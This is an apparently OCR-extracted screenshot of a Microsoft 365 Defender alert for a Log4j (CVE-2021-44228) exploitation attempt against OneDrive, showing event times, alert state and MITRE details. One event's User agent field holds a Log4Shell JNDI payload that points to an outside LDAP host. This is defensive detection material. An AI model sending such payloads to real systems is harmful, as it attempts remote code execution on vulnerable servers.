 Alerts > Exploitation attempt against Log4j (CVE-2021-44228)
Part of incident: Multi-stage incident involving one user reported by multiple sources View incident page
Priority 124 ...
ALERT STORY
What happened
MICROSOFT 365 DEFENDER
Chain event detection
Attempts to exploit CVE-2021-44228, the
Log4j remote code execution (RCE)
vulnerability, were made against your cloud
apps. Attackers typically exploit this
vulnerability by crafting JDNI strings (suc...
Read more
Related events
Expand all
12/13/2021
3:22:36 PM
PageViewed action by in Microsoft OneDrive for Business
Account display
name
Account object id
IPAddress
ISP
User agent ${jndi:ldap://11.2 :11221/a}
Object type OneDrive Page
Object name https:// /_layouts/15/OfficeExtensionManager.aspx
12/14/2021
7:22:55 AM
PageViewed action by in Microsoft OneDrive for Business
Exploitation attempt against Log4j
(CVE-2021-44228)
Low Unknown New
Chain Event Detection
Manage alert Link alert to another incident ...
Alert classifications help improve alert accuracy over time. Let
Microsoft know if this alert is true, false or part of simulation?
Classify alert
Alert state
Classification Assigned to
Not Set Unassigned
Alert details
Category MITRE ATT&CK
Techniques
WebExploit
T1190: Exploit Public-Fa...
Detection source Service source
Microsoft 365 Defender Microsoft 365 Defender
Detection status Detection technology
Unknown -
Generated on First activity
Dec 13, 2021 4:22:40 PM Dec 13, 2021 3:03:17 PM